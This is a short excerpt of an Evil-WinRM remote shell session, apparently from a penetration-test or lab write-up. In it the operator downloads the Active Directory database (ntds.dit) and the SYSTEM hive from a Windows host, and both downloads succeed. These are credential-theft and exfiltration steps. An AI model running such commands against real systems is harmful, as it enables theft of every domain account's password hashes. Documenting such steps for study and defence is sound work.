 *Evil-WinRM* PS C:\Windows\Temp> download ntds.dit
Info: Downloading C:\Windows\Temp\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp> download system
Info: Downloading C:\Windows\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Temp>